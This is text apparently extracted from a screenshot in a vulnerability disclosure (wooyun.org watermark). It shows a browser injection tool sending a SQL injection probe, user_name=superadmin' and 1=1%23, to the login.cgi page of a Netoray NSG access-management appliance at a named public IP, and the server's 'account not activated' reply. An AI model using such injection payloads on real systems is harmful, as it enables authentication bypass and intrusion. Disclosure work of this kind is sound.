 https://221.12···=zh_CN.UTF-8&
IP.cn - IP 地址查询 | ···
Netoray NSG 上网行为管理系统
https://221.123.130.107/login.cgi?act=login&user_name=superadmin' and 1=1%23&lang=zh_CN.UTF
访问最多 出奇制胜：盘点民间··· 秦时明月官方社区-一··· XSS挑战第二期 Write... 清单文
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
https://221.123.130.107/login.cgi
?act=login
&user_name=superadmin' and 1=1%23
&lang=zh_CN.UTF-8
Enable Post data Enable Referrer
{result:"4", content:"帐号未激活!"}
www.wooyun.org